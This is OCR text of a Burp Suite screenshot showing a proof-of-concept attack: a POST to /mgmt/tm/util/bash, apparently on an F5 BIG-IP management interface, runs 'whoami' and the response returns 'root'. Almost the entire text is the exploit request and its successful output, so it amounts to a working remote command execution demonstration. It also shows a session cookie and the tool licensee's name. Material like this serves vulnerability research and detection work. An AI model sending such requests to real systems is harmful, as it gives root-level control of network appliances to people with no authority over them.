 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to Sai Sathvik Ruppa [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http:// HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.41 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: SESSID=da122263a2bd
10 Connection: close
11 Content-Length: 43
12
13 {
"command":"run",
"utilCmdArgs":"-c whoami"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Security-Policy: default-src https: data:
'unsafe-inline' 'unsafe-eval'
3 Content-Type: application/json; charset=utf-8
4 Server: Server: Jetty(9.2.22.v20170606)
5 Strict-Transport-Security: Strict-Transport-Security
6 X-Content-Type-Options: nosniff
7 X-Frame-Option: SAMEORIGIN
8 X-Xss-Protection: 1; mode=block
9 Date: Wed, 11 May 2022 03:05:33 GMT
10 Content-Length: 166
11 Connection: close
12
13 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c whoami",
"commandResult":"root",
"selfLink":
"https://localhost/mgmt/shared/authz/tokens/InHHvtRsC
fuI"
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 10
Done 579 bytes | 179 millis
60% ENG 08:35 AM
11-05-2022